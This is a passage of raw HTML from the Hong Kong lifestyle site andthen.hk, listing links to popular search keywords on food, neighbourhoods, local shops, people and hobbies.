						<a href="https://www.andthen.hk/?s=%E6%B9%AF%E5%8C%85">湯包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A2%85%E8%89%B7%E8%8A%B3">梅艷芳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9B%86%E6%A0%BD">盆栽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%94%9D%E5%BD%B1%E5%B1%95">攝影展</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%A8%E4%BA%BA">巨人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%99%BA%E8%83%BD%E6%89%8B%E6%A9%9F">智能手機</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8C%B6%E8%81%8A">茶聊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Toballki">Toballki</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%98%89%E5%AF%B6">嘉寶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%97%E8%B1%90">南豐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B1%AA%E8%8F%AF">豪華</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=12%E9%96%93%E6%9C%AC%E5%9C%B0">12間本地</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B8%E6%A8%82">永樂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%83%85%E4%BA%BA%E7%AF%80">情人節</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BB%A3%E7%A6%8F%E9%81%93">廣福道</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AB%AE%E5%9E%8B%E5%B1%8B">髮型屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A3%BD%E5%96%9C%E7%87%92">壽喜燒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%99%E9%A0%AD%E8%A7%92">沙頭角</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%AF%E6%A8%82">可樂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%AC%E9%99%B0%E5%85%AC">冬陰公</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9F%9E">埞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A8%B9%E8%91%89">樹葉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Loco">Loco</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9A%95%E8%82%89">嚕肉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%B6%E5%BE%8C">家後</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E8%A8%80">香言</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%94%E7%B4%A0%E8%9B%8B%E7%B3%95">純素蛋糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%8B%E8%BC%B8">運輸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%99%E5%AE%B6%E5%BB%9A%E6%88%BF">留家廚房</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mother+pearl">mother pearl</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=desig">desig</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%91%E7%89%9B">金牛</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E6%98%A5">新春</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E6%8E%92">大排</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%B3%E9%85%AA">乳酪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%AF%E5%A2%8A">杯墊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%26amp%3B">&amp;</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=urban">urban</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E9%8A%80">大銀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E8%A0%8D%E5%BA%A7">天蠍座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BA%A7%E5%8F%B0%E5%BC%8F">座台式</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%AC%E9%99%B0%E5%8A%9F">冬陰功</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Jazz">Jazz</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=VEGAN">VEGAN</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%80%E8%AD%B0%E5%93%A1">區議員</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E5%85%AC%E5%B1%8B">香港公屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A9%86%E5%A9%86">婆婆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%A2%E5%88%A5">離別</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=pole+dance">pole dance</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%9C%8D">大圍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9552">9552</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8F%A0%E4%BB%94">珠仔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=gym">gym</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%9D%E5%BF%83%E5%B0%8F%E9%A4%A8">初心小館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=8143">8143</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%84%A1%E8%82%89%E9%A3%9F">無肉食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AA%B3%E6%A6%94%E5%B3%B6%E6%95%8D">檳榔島敍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Onki">Onki</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%91%E8%A1%97%E9%81%93">我街道</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%85%E8%B1%86">紅豆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%0Fb">b</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%B4%E8%BC%AA">年輪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%98%8E%E4%BF%A1%E7%89%87">明信片</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E4%B9%9D%E9%BE%8D">西九龍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%89%E9%BB%9E%E6%B0%B4">三點水</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%80%9D%E7%B7%92%E4%BF%A0">思緒俠</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A7%9C%E6%BF%A4">姜濤</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Swiss+h">Swiss h</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%88%E6%9B%86">月曆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%AC%E5%B1%8B%E6%8B%BE%E8%B6%A3">公屋拾趣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%B7%E5%91%B3">海味</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=La+Cafeteria">La Cafeteria</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%96%A8">閨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%8E%E8%B0%B7">野谷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%95">藕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Good+on">Good on</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%8F%94">大叔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%AA%B3">香檳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%82%8A%E9%A3%AF">炊飯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=sea">sea</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8A%E6%B0%B4%E8%B2%A8%E8%88%96">上水貨舖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%96%E8%B3%A3%E7%81%AB%E9%8D%8B">外賣火鍋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AB%AE%E5%9E%8B">髮型</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%93%E4%B8%80%E6%8B%89%E9%BA%B5">泓一拉麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B2%93cafe">貓cafe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=TAi+O">TAi O</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%90">佐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%91%E4%B8%BB%E5%A5%B3%E7%A5%9E">民主女神</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E5%85%B1">中共</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%84%86%E6%84%8F">脆意</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=findme+records">findme records</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8E%9B%E6%9B%86">掛曆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%AF%E5%9C%98">飯團</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BA%BB%E9%9B%80">麻雀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9B%86">曆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B7%A8%E6%8C%89">編按</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%83%E4%B8%81">布丁</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E6%9B%B8">新書</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B0%82%E9%AD%9A">鰂魚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=easy+cook">easy cook</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%B0%E5%BA%A6%E7%A9%BA%E9%96%93">異度空間</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%89%E5%BF%83">安心</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B%E9%A0%AD%E8%A7%92">牛頭角</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C%E4%BD%A0%E8%AC%9B">和你講</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E5%85%89">日光</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hazebake">hazebake</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Harriso">Harriso</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%A0%E5%9C%A8%E4%B9%9C%E4%B9%9C">綠在乜乜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Tommy+fung">Tommy fung</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%BB%E5%B1%85">移居</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8E%9B%E8%80%B3%E5%8C%85">掛耳包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B1%BD%E8%BB%8A">汽車</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Brunch">Brunch</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B7%E6%8D%A8%E9%9B%A2">斷捨離</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%93%E9%9F%BB">卓韻</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E9%80%B2%E6%9B%A6">黃進曦</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%92%88%E8%B5%B7">撈起</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=root">root</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%A2%E8%A3%BD">客製</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%83%85%E6%87%B7">情懷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A4%83">餃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A3%B8%E8%B2%B7%E5%BA%97">裸買店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=1548">1548</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%92%B8%E8%85%B3">蒸腳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%AB%E4%BF%A1">寫信</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B0%BB%E9%AD%9A%E9%A3%AF">鰻魚飯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%A4%E7%8D%84%E6%AF%94%E6%94%BE">冤獄比放</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A8%AA%E5%95%8F">訪問</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AD%A3%E7%BE%A9%E8%BF%B4%E5%BB%8A">正義迴廊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8B%9C%E5%B9%B4">拜年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%9C%E6%B3%A2">杜波</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A2%85%E9%85%92">梅酒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=overdrive">overdrive</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%AC%E5%9C%B0%E8%AD%B7%E8%86%9A%E5%93%81%E7%89%8C">本地護膚品牌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9549">9549</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%98%89%E5%A4%9A%E5%88%A9%E9%A4%85%E5%B1%8B">嘉多利餅屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%88%E6%9B%862023">月曆2023</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%A3%E7%82%B8%E9%8D%8B">氣炸鍋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%A0%E8%8F%9C">素菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E5%B7%A5%E6%84%8F%E7%B2%89">手工意粉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%AA%E7%88%BA">太爺</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%B0%E5%9C%8B%E8%8F%9C">泰國菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E7%93%B6%E5%BA%A7">水瓶座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%B1%E7%BE%8A">山羊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%A4%E9%81%93%E5%85%B7">古道具</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%AC%9D%E6%9B%AC">謝曬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%99%95%E5%A5%B3%E5%BA%A7">處女座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%8B%E7%B3%95%E7%B6%B2%E5%BA%97">蛋糕網店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%90%BD%E8%91%89">落葉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=dear">dear</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A6%96%E5%85%89%E5%B8%AB">視光師</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8E%8A%E6%A2%85%E5%B2%A9">莊梅岩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%9D%E5%BF%83">初心</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%88%E6%A1%83%E7%B3%96">合桃糖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=tiny">tiny</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=tufting">tufting</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B3%96%E6%B0%B4%E9%9B%84">糖水雄</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A8%BD%E9%B9%BD">樽鹽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=live">live</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B7%A3%E8%B7%AF%E5%B1%B1%E6%97%AE%E6%97%AF">緣路山旮旯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%97%94">闔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%BB%E5%8F%B0">電台</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%85%88%E5%B1%B1">慈山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%AA%E5%8F%A4%E5%9F%8E">太古城</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8A%80%E9%87%9D%E7%B2%89">銀針粉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E4%BF%A1">手信</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%87%E7%95%B0%E5%A5%B3%E4%BF%A0">奇異女俠</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%88%9E%E5%8F%B0%E5%8A%87">舞台劇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8E%A5%E9%80%81">接送</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9729">9729</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=boox">boox</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BA%A5%E7%90%86%E6%B5%A9%E5%BE%91">麥理浩徑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%9A%E8%8F%9C%E8%A1%97%E5%96%AA%E5%B1%8D%E6%88%B0">通菜街喪屍戰</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%80%E6%AE%96">戀殖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B%E4%BB%94">牛仔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%97%E8%B1%90%E7%B4%97%E5%BB%A0">南豐紗廠</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=heh">heh</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%BB%E8%85%A6%E7%94%A2%E5%93%81">電腦產品</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%A4%E7%8D%A8%E7%9A%84%E7%BE%8E%E9%A3%9F%E5%AE%B6">孤獨的美食家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E8%95%89">香蕉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8B%E5%91%B3">尋味</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%AB%E7%BE%85%E8%98%AD%E5%B1%B1">紫羅蘭山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%91%E8%81%B2">民聲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BE%9D%E5%AE%B6">依家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E7%B0%A1%E5%8F%B2">香港簡史</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%8E%E9%A7%BF%E7%A2%A9">李駿碩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A2%85%E5%AD%90%E6%9E%97">梅子林</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%A4%E5%A4%96">室外</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%93%E9%87%9D">打針</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=whisper">whisper</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E8%8F%93%E6%AC%84">一菓欄</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%80%E8%9F%B2%E7%B1%B3">蛀蟲米</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B%E6%89%92">牛扒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B1%A1%E5%B1%B1%E9%82%A8">象山邨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=WITHSTAND">WITHSTAND</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%88">氈</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AE%AE%E6%B5%AA%E6%BD%AE">鮮浪潮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%91%A9">瑩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hemma">hemma</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Amai">Amai</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mum">mum</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%9D%E8%A6%8B">初見</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%A6%E7%BF%92">實習</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=FrInge">FrInge</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%97%E5%AD%97">字字</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%80%E9%8C%84%E7%89%87">紀錄片</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%23%E6%88%91%E8%A6%81%E7%9C%9F%E9%80%9A%E8%AD%98">#我要真通識</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E6%97%A5%E5%8D%A1">生日卡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Rizzy">Rizzy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=eugenia">eugenia</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=fu+noodle">fu noodle</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9C%B2%E7%87%9F">露營</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BB%8A%E6%88%BF">車房</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%92%E6%8C%87">戒指</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=My+little+coffee">My little coffee</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%82%A2">傢</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C%E4%BD%A0%E9%A3%9B">和你飛</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Pedestrian">Pedestrian</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%89%8D%E5%A4%AB">前夫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A4%B0%E6%BC%BF%E9%A3%AF">椰漿飯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%83%85%E4%BA%BA">情人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%BB%E6%B0%91%E5%85%A5%E5%80%89">移民入倉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%88%86%E5%8C%97%E9%AD%8F%E9%AB%94">爆北魏體</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%88%88%E8%B6%A3%E5%A4%AA%E5%A4%9A">興趣太多</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%85%A9">腩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%9B%E9%AB%AE">飛髮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%B1%E5%B1%85">共居</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%89%E4%BA%BA%E8%BE%AD%E5%AE%98%E6%AD%B8%E6%95%85%E9%87%8C%EF%BC%8C%E6%9C%89%E4%BA%BA%E6%BC%8F%E5%A4%9C%E8%B6%95%E7%A7%91%E5%A0%B4">有人辭官歸故里，有人漏夜趕科場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%96%E4%BB%A3%E5%BF%83%E7%90%86%E5%AD%B8%E5%AE%B6">取代心理學家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=panadol">panadol</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9544">9544</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E7%A7%98%E5%AF%86%E6%90%9C%E6%9F%A5">香港秘密搜查</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=rickyy">rickyy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=vip">vip</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=fashion+farm">fashion farm</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8B%B1%E5%9C%8B%E6%8B%96%E9%A0%AD%E4%BD%AC">英國拖頭佬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E4%B8%80">天一</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%A8%E5%82%98">雨傘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mcm">mcm</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E5%9A%90">日嚐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A6%AA%E6%88%9A">親戚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%B3%E5%82%91">陳傑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%88%E8%80%81">月老</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Edan">Edan</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E4%BA%BA">一人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B6%8A%E5%8D%97">越南</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9B%A4%E8%8F%9C">盤菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%89%AF%E5%BF%83%E6%BC%A2%E5%A0%A1">良心漢堡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=robert">robert</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A2%B3%E4%B9%8E%E5%8E%98">梳乎厘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B%E5%B0%BE">牛尾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%99%E5%AE%B6">留家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%9D%E5%A6%82%E5%9D%8A">九如坊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8E%E9%BA%97%E8%8F%AF">美麗華</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%97%E5%8D%80">南區</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%B0%E6%B0%88">地氈</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B8%A3%E5%93%A5">渣哥</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=iva">iva</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%9A%E8%8F%9C%E8%A1%97">通菜街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=1881">1881</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%AC%E8%87%B3">冬至</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%80%E4%BB%94%E6%A9%8B">雀仔橋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8D%B7%E5%85%8B">捷克</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Cocktail">Cocktail</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=burger">burger</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%95%E5%8C%85">法包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A8%82%E5%99%A8">樂器</a>
					</li>
									<li>
